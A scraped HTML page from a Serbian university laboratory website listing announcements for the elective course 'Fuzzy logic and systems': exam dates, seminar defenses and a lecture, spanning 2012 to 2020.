

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://labsys.fon.rs/fazi-logika-i-sistemi
body_size: 6897
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="sr" lang="sr" dir="ltr">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title> | Лабораторија за системе</title>
  <link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/labsys/reset.css" />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/poll/poll.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/theme/content-module.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/date/date.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/date/date_popup/themes/datepicker.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/date/date_popup/themes/jquery.timeentry.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/filefield/filefield.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/lightbox2/css/lightbox.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/nice_menus/nice_menus.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/nice_menus/nice_menus_default.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/modules/fieldgroup/fieldgroup.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views/css/views.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/labsys/reset.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/labsys/base.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/labsys/style.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/labsys/drupal-6.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/labsys/colors.css?5" />
<link type="text/css" rel="stylesheet" media="print" href="/sites/all/themes/labsys/print.css?5" />
  <style type="text/css" media="all">/* Base font size */
html {
  font-size: 12px;
}

/* Layout width */
body.two-sidebars #header-menu,
body.two-sidebars #header,
body.two-sidebars #main-columns {
  width: ;
  min-width:800px;
  max-width: 1000px;
}
body.one-sidebar #header-menu,
body.one-sidebar #header,
body.one-sidebar #main-columns {
  width: ;
  min-width: 930px;
  max-width: 930px;
}
body.no-sidebars #header-menu,
body.no-sidebars #header,
body.no-sidebars #main-columns {
  width: ;
  min-width: 550px;
  max-width: 800px;
}

/**
 * Color schemes
 */

/* Background */
body {
  font-family:Arial, Helvetica, sans-serif;
  background:url(http://labsys.fon.rs/sites/all/themes/labsys/images/bg.png) repeat-x #d69724;
  margin:0;
  padding:0;
  //background-color: #ffffff;
}
#header-menu .content > ul > li.active-trail {
  //background-color: #c77e19;
  //background-color: #d69724;
  text-decoration: underline;
}
/* Text (black) */
body,
#site-name a,
#header-menu .content li.active a,
h1.page-title,
.node h2.node-title,
.node h1.node-title a,
.node h2.node-title a,
.comment h3.title a,
.tabs ul.tabs li a,
pre,
code,
samp,
var,
table.update tr,
table.system-status-report tr {
  color: #2e2e2e;
}
#site-name a::-moz-selection {
  background-color: #2e2e2e;
}
#site-name a::selection {
  background-color: #2e2e2e;
}
.node-title a::-moz-selection {
  background-color: #2e2e2e;
}
.node-title a::selection {
  background-color: #2e2e2e;
}
/* Link (blue) */
a,
a.active,
li a.active {
  color: #464646;
}
legend {
  background-color: #464646;
}
/* Link hovered (orange) */
a:hover,
a:focus,
a.active:hover,
a.active:focus,
li a.active:hover,
li a.active:focus {
 // color: #c77e19;
  color: #D4861B;

  border-bottom-color: #c77e19;
}
.node h1.node-title a:hover,
.node h2.node-title a:hover {
  color: #c77e19;
}
/* Link underline (light blue) */
a {
  border-bottom: 1px solid #cfdde5;
}
/* Header menu (black) */
#header-menu-wrapper {
  background-color: #2e2e2d;
}
/* Header menu hovered (orange) */
#header-menu .content li a:hover,
#header-menu .content li a:active,
#header-menu .content li a:focus {
  //background-color: #c77e19;
  background: #333;
  text-decoration: underline;
}
/* Slogan (orange) */
#site-slogan {
  color: #e25400;
}
#site-slogan::selection {
  background-color: #c77e19;
}
#site-slogan::-moz-selection {
  background-color: #c77e19;
}
.poll .bar .foreground {
  background-color: #c77e19;
}
/* Border (gray) */
#page {
  border: 0px solid #e1e1e1;
}
/* Border strong (dark gray) */
#sidebar-first input,
#sidebar-second input {
  border: 1px solid #c4c4c4;
}
.tabs ul.tabs li a {
  border: 1px solid #c4c4c4;
}
/* Tab */
.tabs ul.tabs li a {
  background-color: #f5f4f3;
}
ul.vertical-tabs-list li a {
  background-color: #f5f4f3;
}
/* Block title (green) */
.block h2,
h2 {
  //color: #333;
  color: #fff;
}
.block h2::selection {
  color: #fff;
  background-color: #333;
}
.block h2::-moz-selection {
  background-color: #333;
  color: #fff;
}
/* Fieldset (gray) */
fieldset {
  background-color: #fbfbfb;
}
/* Fieldset border (dark gray) */
fieldset {
  border: 1px solid #e1e1e2;
}

			</style> 

  <!--[if lte IE 8]>
  <link type="text/css" rel="stylesheet" href="/sites/all/themes/labsys/ie8.css" media="all" />
  <![endif]-->

  <!--[if lte IE 7]>
  <link type="text/css" rel="stylesheet" href="/sites/all/themes/labsys/ie7.css" media="all" />
  <![endif]-->

  <script type="text/javascript" src="/sites/all/modules/jquery_update/replace/jquery.min.js?5"></script>
<script type="text/javascript" src="/misc/drupal.js?5"></script>
<script type="text/javascript" src="/sites/all/modules/google_analytics/googleanalytics.js?5"></script>
<script type="text/javascript" src="/sites/all/modules/lightbox2/js/lightbox_modal.js?5"></script>
<script type="text/javascript" src="/sites/all/modules/lightbox2/js/lightbox.js?5"></script>
<script type="text/javascript" src="/sites/all/modules/nice_menus/superfish/js/superfish.js?5"></script>
<script type="text/javascript" src="/sites/all/modules/nice_menus/superfish/js/jquery.bgiframe.min.js?5"></script>
<script type="text/javascript" src="/sites/all/modules/nice_menus/superfish/js/jquery.hoverIntent.minified.js?5"></script>
<script type="text/javascript" src="/sites/all/modules/nice_menus/nice_menus.js?5"></script>
<script type="text/javascript" src="/sites/all/modules/poormanscron/poormanscron.js?5"></script>
<script type="text/javascript" src="/sites/all/modules/cufon/js/cufon-yui.js?5"></script>
<script type="text/javascript" src="/sites/all/themes/labsys/scripts/NeoSans_300.font.js?5"></script>
<script type="text/javascript" src="/sites/all/themes/labsys/scripts/eurofurence_light_300.font.js?5"></script>
<script type="text/javascript" src="/sites/all/themes/labsys/scripts/Kerater_200.font.js?5"></script>
<script type="text/javascript" src="/sites/all/themes/labsys/scripts/Europe_Underground_300.font.js?5"></script>
<script type="text/javascript" src="/sites/all/themes/labsys/scripts/RawengulkSans_500.font.js?5"></script>
<script type="text/javascript" src="/sites/all/themes/labsys/scripts/monofur_400.font.js?5"></script>
<script type="text/javascript" src="/sites/all/themes/labsys/scripts/Barrister_Sans_300.font.js?5"></script>
<script type="text/javascript" src="/sites/all/themes/labsys/scripts/AGGloria_700.font.js?5"></script>
<script type="text/javascript" src="/sites/all/themes/labsys/scripts/Neo_Sans_Cyr_Light_400.font.js?5"></script>
<script type="text/javascript" src="/sites/all/themes/labsys/scripts/Liberation_Sans_400.font.js?5"></script>
<script type="text/javascript" src="/sites/all/themes/labsys/scripts/Days_400.font.js?5"></script>
<script type="text/javascript" src="/sites/all/themes/labsys/scripts/Vegur_300.font.js?5"></script>
<script type="text/javascript" src="/sites/all/themes/labsys/scripts/Proxima_Nova_Lt_300.font.js?5"></script>
<script type="text/javascript" src="/sites/all/themes/labsys/scripts/Helvetica_Neue_LT_Pro_italic_400.font.js?5"></script>
<script type="text/javascript" src="/sites/all/themes/labsys/scripts/NeoSans_300.font.js?5"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "googleanalytics": { "trackOutgoing": 1, "trackMailto": 1, "trackDownload": 1, "trackDownloadExtensions": "7z|aac|arc|arj|asf|asx|avi|bin|csv|doc|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls|xml|z|zip" }, "lightbox2": { "rtl": "0", "file_path": "/(\\w\\w/)uploads", "default_image": "/sites/all/modules/lightbox2/images/brokenimage.jpg", "border_size": 10, "font_color": "000", "box_color": "fff", "top_position": "", "overlay_opacity": "0.8", "overlay_color": "000", "disable_close_click": 1, "resize_sequence": 0, "resize_speed": 400, "fade_in_speed": 400, "slide_down_speed": 600, "use_alt_layout": 0, "disable_resize": 0, "disable_zoom": 0, "force_show_nav": 0, "show_caption": 1, "loop_items": 0, "node_link_text": "View Image Details", "node_link_target": 0, "image_count": "Image !current of !total", "video_count": "Video !current of !total", "page_count": "Page !current of !total", "lite_press_x_close": "press \x3ca href=\"#\" onclick=\"hideLightbox(); return FALSE;\"\x3e\x3ckbd\x3ex\x3c/kbd\x3e\x3c/a\x3e to close", "download_link_text": "", "enable_login": true, "enable_contact": false, "keys_close": "c x 27", "keys_previous": "p 37", "keys_next": "n 39", "keys_zoom": "z", "keys_play_pause": "32", "display_image_size": "original", "image_node_sizes": "()", "trigger_lightbox_classes": "", "trigger_lightbox_group_classes": "", "trigger_slideshow_classes": "", "trigger_lightframe_classes": "", "trigger_lightframe_group_classes": "", "custom_class_handler": 0, "custom_trigger_classes": "", "disable_for_gallery_lists": true, "disable_for_acidfree_gallery_lists": true, "enable_acidfree_videos": true, "slideshow_interval": 5000, "slideshow_automatic_start": true, "slideshow_automatic_exit": true, "show_play_pause": true, "pause_on_next_click": false, "pause_on_previous_click": true, "loop_slides": false, "iframe_width": 600, "iframe_height": 400, "iframe_border": 1, "enable_video": 0 }, "nice_menus_options": { "delay": 800, "speed": 1 }, "cron": { "basePath": "/poormanscron", "runNext": 1768759372 }, "cufonSelectors": [ { "selector": "h1, h2, #site-name, #header-menu ul.menu, div.field-field-predmet a, #block-menu-menu-predmet li a, block-block-7 p a, block-block-6 p a, a.userlink, #block-menu-menu-korisnici li a, #block-block-7 li a", "options": { "fontFamily": "0", "hover": 1 } } ] });
//--><!]]>
</script>
</head>
<body class="not-front not-logged-in page-fazi-logika-i-sistemi  i18n-sr one-sidebar">

  <div id="skip-link">
      <a href="#main-content">Skip to main content</a>
  </div>
      
      <div id="header-menu-wrapper">
      <div id="header-menu">
        <div id="block-menu-primary-links" class="block block-menu">
  <div class="inner">
      <h2>Cirilica Meni</h2>
  
    <div class="content">
      <ul class="menu"><li class="leaf first"><a href="/o-nama" title="">о нама</a></li>
<li class="expanded active-trail"><a href="/osnovne-studije" title="">основне студије</a><ul class="menu"><li class="leaf first"><a href="/teorija-sistema" title="">теорија система</a></li>
<li class="leaf"><a href="/dinamika-organizacionih-sistema" title="">динамика орг. система</a></li>
<li class="leaf active-trail"><a href="/fazi-logika-i-sistemi" title="" class="active">фази логика и системи</a></li>
<li class="leaf"><a href="/neuronske-mreze" title="">неуронске мреже</a></li>
<li class="leaf last"><a href="/teorija-sistema-2" title="">теорија система 2</a></li>
</ul></li>
<li class="leaf"><a href="/master-studije" title="">мастер студије</a></li>
<li class="leaf"><a href="/doktorske-studije" title="">докторске студије</a></li>
<li class="leaf"><a href="/naucno-istrazivacki-rad" title="">научно-истраживачки рад</a></li>
<li class="leaf last"><a href="/kontakt" title="">контакт</a></li>
</ul>    </div>
  </div>
</div>
      </div>
      <a href="http://www.fon.rs"><img src="http://labsys.fon.rs/sites/all/themes/labsys/images/logo.png" alt="*" class="logo" border="0" /></a>
    </div>
  

  <div id="header-wrapper">
    <div id="header" class="clear-block">
    
      
      
    </div> <!-- /#header -->
  </div> <!-- /#header-wrapper -->

  <div id="main-columns-wrapper">
    <div id="main-columns">
      
      <div id="main-wrapper" class=" first">
  <div id="main">
    <div id="page" class="clear-block">
      
      <div class="messages error">
 <ul>
  <li>strict warning: Non-static method view::load() should not be called statically in /home/labsys/public_html/sites/all/modules/views/views.module on line 906.</li>
  <li>strict warning: Declaration of views_handler_filter::options_validate() should be compatible with views_handler::options_validate($form, &amp;$form_state) in /home/labsys/public_html/sites/all/modules/views/handlers/views_handler_filter.inc on line 0.</li>
  <li>strict warning: Declaration of views_handler_filter::options_submit() should be compatible with views_handler::options_submit($form, &amp;$form_state) in /home/labsys/public_html/sites/all/modules/views/handlers/views_handler_filter.inc on line 0.</li>
  <li>strict warning: Declaration of views_handler_filter_boolean_operator::value_validate() should be compatible with views_handler_filter::value_validate($form, &amp;$form_state) in /home/labsys/public_html/sites/all/modules/views/handlers/views_handler_filter_boolean_operator.inc on line 0.</li>
  <li>strict warning: Declaration of views_plugin_style_default::options() should be compatible with views_object::options() in /home/labsys/public_html/sites/all/modules/views/plugins/views_plugin_style_default.inc on line 0.</li>
  <li>strict warning: Declaration of views_plugin_row::options_validate() should be compatible with views_plugin::options_validate(&amp;$form, &amp;$form_state) in /home/labsys/public_html/sites/all/modules/views/plugins/views_plugin_row.inc on line 0.</li>
  <li>strict warning: Declaration of views_plugin_row::options_submit() should be compatible with views_plugin::options_submit(&amp;$form, &amp;$form_state) in /home/labsys/public_html/sites/all/modules/views/plugins/views_plugin_row.inc on line 0.</li>
 </ul>
</div>

      
      
      
      <a id="main-content"></a>
      
      
              <div class="region region-content">
          <div class="view view-ts-zbirno view-id-ts_zbirno view-display-id-page_3 view-dom-id-1">
    
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
    <div id="node-737" class="node">

  <div class="node-header">


    
  </div> <!-- /.node-header -->

  <div class="content">
        <div class="field field-type-text field-field-predmet teaser">
  <img class="teaser" src="http://labsys.fon.rs/sites/all/themes/labsys/images/icon-1.png" align=left />
  <a href="http://labsys.fon.rs/fazi-logika" class="predmet">Фази логика и системи</a>	
	<h2 class="node-title">
  <a href="fazi-logika-i-sistemi/odbrane-seminarskih-radova-jun-2020">Одбране семинарских радова - ЈУН 2020</a></h2>
<br/>
  <div class="field-items">
      <div class="field-item teaser"><p>Одбране семинарских радова из изборних предмета у оквиру Катедре за управљање системима у јунском року одржаће се у четвртак 16.7.2020. године у сали 210 по распореду из прилога.</p>
<p>Катедра за управљање системима</p>
</div>
      <div class="field-item teaser"><a class="detaljnije" href="fazi-logika-i-sistemi/odbrane-seminarskih-radova-jun-2020">Детаљније</a></div>
  </div>
</div>
  </div>

  <div class="links-wrapper">
      </div>

</div>
  </div>
  <div class="views-row views-row-2 views-row-even">
    <div id="node-733" class="node">

  <div class="node-header">


    
  </div> <!-- /.node-header -->

  <div class="content">
        <div class="field field-type-text field-field-predmet teaser">
  <img class="teaser" src="http://labsys.fon.rs/sites/all/themes/labsys/images/icon-1.png" align=left />
  <a href="http://labsys.fon.rs/fazi-logika" class="predmet">Фази логика и системи</a>	
	<h2 class="node-title">
  <a href="fazi-logika-i-sistemi/odbrane-seminarskih-radova">Одбране семинарских радова</a></h2>
<br/>
  <div class="field-items">
      <div class="field-item teaser"><p>Одбране семинарских радова у јунском испитном року биће организоване у четвртак 2.7.2020. године. </p>
<p>На следећем линку налази се пријава за одбрану:<br />
<a href="https://bit.ly/3dCop8s" title="https://bit.ly/3dCop8s">https://bit.ly/3dCop8s</a></p>
<p>Молимо све који желе да бране семинарски рад да се пријаве на линку, како би направили распоред одбрана. Уколико семинарски рад има више аутора молимо вас да у једној пријави попуните податке за све ауторе.</p>
<p>Катедра за управљање системима</p>
</div>
      <div class="field-item teaser"><a class="detaljnije" href="fazi-logika-i-sistemi/odbrane-seminarskih-radova">Детаљније</a></div>
  </div>
</div>
  </div>

  <div class="links-wrapper">
      </div>

</div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
    <div id="node-503" class="node">

  <div class="node-header">


    
  </div> <!-- /.node-header -->

  <div class="content">
        <div class="field field-type-text field-field-predmet teaser">
  <img class="teaser" src="http://labsys.fon.rs/sites/all/themes/labsys/images/icon-1.png" align=left />
  <a href="http://labsys.fon.rs/fazi-logika" class="predmet">Фази логика и системи</a>	
	<h2 class="node-title">
  <a href="fazi-logika-i-sistemi/predavanje-na-temu-fazi-logika-i-intepolativna-bulova-algebra">Предавање на тему Фази логика и интеполативна Булова алгебра</a></h2>
<br/>
  <div class="field-items">
      <div class="field-item teaser"><p>Позивамо заинтересоване студенте да присуствују предавању др Драгана Радојевића на тему Фази логика и интеполативна Булова алгебра.<br />
Предавање ће бити одржано у петак, 29. маја 2015. године, од 14.15ч у амфитеатру 015.</p>
<p>Катедра за управљање системима</p>
</div>
      <div class="field-item teaser"><a class="detaljnije" href="fazi-logika-i-sistemi/predavanje-na-temu-fazi-logika-i-intepolativna-bulova-algebra">Детаљније</a></div>
  </div>
</div>
  </div>

  <div class="links-wrapper">
      </div>

</div>
  </div>
  <div class="views-row views-row-4 views-row-even">
    <div id="node-424" class="node">

  <div class="node-header">


    
  </div> <!-- /.node-header -->

  <div class="content">
        <div class="field field-type-text field-field-predmet teaser">
  <img class="teaser" src="http://labsys.fon.rs/sites/all/themes/labsys/images/icon-1.png" align=left />
  <a href="http://labsys.fon.rs/fazi-logika" class="predmet">Фази логика и системи</a>	
	<h2 class="node-title">
  <a href="fazi-logika-i-sistemi/prezentaciјa-izbornog-predmeta-fazi-logika-i-sistemi-0">Презентација изборног предмета Фази логика и системи</a></h2>
<br/>
  <div class="field-items">
      <div class="field-item teaser"><p>Презентација изборног предмета Фази логика и системи  за школску 2014/15</p>
</div>
      <div class="field-item teaser"><a class="detaljnije" href="fazi-logika-i-sistemi/prezentaciјa-izbornog-predmeta-fazi-logika-i-sistemi-0">Детаљније</a></div>
  </div>
</div>
  </div>

  <div class="links-wrapper">
      </div>

</div>
  </div>
  <div class="views-row views-row-5 views-row-odd">
    <div id="node-334" class="node">

  <div class="node-header">


    
  </div> <!-- /.node-header -->

  <div class="content">
        <div class="field field-type-text field-field-predmet teaser">
  <img class="teaser" src="http://labsys.fon.rs/sites/all/themes/labsys/images/icon-1.png" align=left />
  <a href="http://labsys.fon.rs/fazi-logika" class="predmet">Фази логика и системи</a>	
	<h2 class="node-title">
  <a href="fazi-logika-i-sistemi/prezentaciјa-izbornog-predmeta-fazi-logika-i-sistemi">Презентација изборног предмета Фази логика и системи</a></h2>
<br/>
  <div class="field-items">
      <div class="field-item teaser"><p>Презентација изборног предмета Фази логика и системи за школску 2013/14.</p>
</div>
      <div class="field-item teaser"><a class="detaljnije" href="fazi-logika-i-sistemi/prezentaciјa-izbornog-predmeta-fazi-logika-i-sistemi">Детаљније</a></div>
  </div>
</div>
  </div>

  <div class="links-wrapper">
      </div>

</div>
  </div>
  <div class="views-row views-row-6 views-row-even">
    <div id="node-323" class="node">

  <div class="node-header">


    
  </div> <!-- /.node-header -->

  <div class="content">
        <div class="field field-type-text field-field-predmet teaser">
  <img class="teaser" src="http://labsys.fon.rs/sites/all/themes/labsys/images/icon-1.png" align=left />
  <a href="http://labsys.fon.rs/fazi-logika" class="predmet">Фази логика и системи</a>	
	<h2 class="node-title">
  <a href="fazi-logika-i-sistemi/konsultaciјe-vezane-za-seminarski-rad-iz-predmeta-fazi-logika-i-sistemi">Консултације везане за семинарски рад из предмета Фази логика и системи </a></h2>
<br/>
  <div class="field-items">
      <div class="field-item teaser"><p>Консултације везане за семинарски рад из предмета Фази логика и системи биће одржане у четвртак, 20. јуна 2013. од 16ч.<br />
Молимо све студенте који су одабрали овај предмет да дођу на консултације у овом термину.</p>
<p>Лабораторија за системе</p>
</div>
      <div class="field-item teaser"><a class="detaljnije" href="fazi-logika-i-sistemi/konsultaciјe-vezane-za-seminarski-rad-iz-predmeta-fazi-logika-i-sistemi">Детаљније</a></div>
  </div>
</div>
  </div>

  <div class="links-wrapper">
      </div>

</div>
  </div>
  <div class="views-row views-row-7 views-row-odd">
    <div id="node-268" class="node">

  <div class="node-header">


    
  </div> <!-- /.node-header -->

  <div class="content">
        <div class="field field-type-text field-field-predmet teaser">
  <img class="teaser" src="http://labsys.fon.rs/sites/all/themes/labsys/images/icon-1.png" align=left />
  <a href="http://labsys.fon.rs/fazi-logika" class="predmet">Фази логика и системи</a>	
	<h2 class="node-title">
  <a href="fazi-logika-i-sistemi/termin-ispita-u-novembarskom-ispitnom-roku-2012">Термин испита у новембарском испитном року 2012 </a></h2>
<br/>
  <div class="field-items">
      <div class="field-item teaser"><p>Испит из Фази логике и система у новембарском испитном року одржаће се у петак 14.12.2012. у 13:30 у кабинету 211.</p>
</div>
      <div class="field-item teaser"><a class="detaljnije" href="fazi-logika-i-sistemi/termin-ispita-u-novembarskom-ispitnom-roku-2012">Детаљније</a></div>
  </div>
</div>
  </div>

  <div class="links-wrapper">
      </div>

</div>
  </div>
  <div class="views-row views-row-8 views-row-even">
    <div id="node-250" class="node">

  <div class="node-header">


    
  </div> <!-- /.node-header -->

  <div class="content">
        <div class="field field-type-text field-field-predmet teaser">
  <img class="teaser" src="http://labsys.fon.rs/sites/all/themes/labsys/images/icon-1.png" align=left />
  <a href="http://labsys.fon.rs/fazi-logika" class="predmet">Фази логика и системи</a>	
	<h2 class="node-title">
  <a href="fazi-logika-i-sistemi/organizaciјa-nastave-i-nacin-polaganja-ispita">Организација наставе и начин полагања испита</a></h2>
<br/>
  <div class="field-items">
      <div class="field-item teaser"><p>Молимо све студенте који су пријавили на изборни предмет Фази логике и системи у школској 2012/13 години да се јаве мејлом на адресу <a href="mailto:aleksandar.rakicevic@fon.rs">aleksandar.rakicevic@fon.rs</a> ради договора око организације наставе и начина полагања испита.</p>
</div>
      <div class="field-item teaser"><a class="detaljnije" href="fazi-logika-i-sistemi/organizaciјa-nastave-i-nacin-polaganja-ispita">Детаљније</a></div>
  </div>
</div>
  </div>

  <div class="links-wrapper">
      </div>

</div>
  </div>
  <div class="views-row views-row-9 views-row-odd">
    <div id="node-235" class="node">

  <div class="node-header">


    
  </div> <!-- /.node-header -->

  <div class="content">
        <div class="field field-type-text field-field-predmet teaser">
  <img class="teaser" src="http://labsys.fon.rs/sites/all/themes/labsys/images/icon-1.png" align=left />
  <a href="http://labsys.fon.rs/fazi-logika" class="predmet">Фази логика и системи</a>	
	<h2 class="node-title">
  <a href="fazi-logika-i-sistemi/termin-ispita-u-oktobar-2-ispitnom-roku-2012">Термин испита у Октобар 2 испитном року 2012</a></h2>
<br/>
  <div class="field-items">
      <div class="field-item teaser"><p>Испит из Фази логике и система у испитном року Октобар 2 одржаће се у суботу 06.10.2012. у 13:00 у кабинету 504.</p>
</div>
      <div class="field-item teaser"><a class="detaljnije" href="fazi-logika-i-sistemi/termin-ispita-u-oktobar-2-ispitnom-roku-2012">Детаљније</a></div>
  </div>
</div>
  </div>

  <div class="links-wrapper">
      </div>

</div>
  </div>
  <div class="views-row views-row-10 views-row-even views-row-last">
    <div id="node-229" class="node">

  <div class="node-header">


    
  </div> <!-- /.node-header -->

  <div class="content">
        <div class="field field-type-text field-field-predmet teaser">
  <img class="teaser" src="http://labsys.fon.rs/sites/all/themes/labsys/images/icon-1.png" align=left />
  <a href="http://labsys.fon.rs/fazi-logika" class="predmet">Фази логика и системи</a>	
	<h2 class="node-title">
  <a href="fazi-logika-i-sistemi/termin-ispita-u-oktobarskom-roku-2012">Термин испита у октобарском року 2012</a></h2>
<br/>
  <div class="field-items">
      <div class="field-item teaser"><p>Испит из Фази логика и системи одржаће се 20.09. у 09:30 у сали 201.</p>
</div>
      <div class="field-item teaser"><a class="detaljnije" href="fazi-logika-i-sistemi/termin-ispita-u-oktobarskom-roku-2012">Детаљније</a></div>
  </div>
</div>
  </div>

  <div class="links-wrapper">
      </div>

</div>
  </div>
    </div>
  
  
  
  
  
  
</div>         </div>
      
                </div> <!-- /#page -->


    <div id="closure">
      <div id="info">
        <span style="display: inline-block; text-align: left;">2012. Лабораторија за системе, ФОН</span>
      </div>

          </div> <!-- /#closure -->

  </div> <!-- /#main -->
</div> <!-- /#main-wrapper -->



    <div id="sidebar-first">
    <div class="region region-sidebar-first">
      <div id="block-user-0" class="block block-user">
  <div class="inner">
      <h2>Пријава</h2>
  
    <div class="content">
      <form action="/fazi-logika-i-sistemi?destination=fazi-logika-i-sistemi"  accept-charset="UTF-8" method="post" id="user-login-form">
<div><div class="form-item" id="edit-name-wrapper">
 <label for="edit-name">Корисничко име: <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" maxlength="60" name="name" id="edit-name" size="15" value="" class="form-text required" />
</div>
<div class="form-item" id="edit-pass-wrapper">
 <label for="edit-pass">Лозинка: <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" name="pass" id="edit-pass"  maxlength="60"  size="15"  class="form-text required" />
</div>
<input type="submit" name="op" id="edit-submit" value="Пријави се"  class="form-submit" />
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Захтевајте нову лозинку преко електронске поште">Захтев за нову лозинку</a></li>
</ul></div><input type="hidden" name="form_build_id" id="form-fb3c8aac529a9d20841315834cacac0b" value="form-fb3c8aac529a9d20841315834cacac0b"  />
<input type="hidden" name="form_id" id="edit-user-login-block" value="user_login_block"  />

</div></form>
    </div>
  </div>
</div>
<div id="block-block-14" class="block block-block">
  <div class="inner">
  
    <div class="content">
      <h2><a href="http://labsys.fon.rs/fazi-logika-i-sistemi/o-predmetu">> O предмету</a></h2>
    </div>
  </div>
</div>
    </div>
    <div id="linkovi" class="clear-block last">
     <div class="item block">
            	<h2>Корисни линкови</h2>
            	<a href="http://www.nbs.rs"><img src="http://labsys.fon.rs/sites/all/themes/labsys/images/narodna_banka_srbije.png" alt="NBS" class="friends" border="0" /></a>
                <a href="http://www.bg.ac.rs"><img src="http://labsys.fon.rs/sites/all/themes/labsys/images/univerzitet_bg.png" alt="BG" class="friends" border="0" /></a>
           	    <a href="http://www.pupin.rs"><img src="http://labsys.fon.rs/sites/all/themes/labsys/images/institut_mihajlo_pupin.png" alt="PUPIN" class="friends" border="0" /></a> 
          </div><!--item-->
    </div>
  </div> <!-- /#sidebar-first -->


    </div> <!-- /#main-columns -->
  </div> <!-- /#main-columns-wrapper -->
  
  <script type="text/javascript" src="/sites/all/modules/cufon/js/cufon-drupal.js?5"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
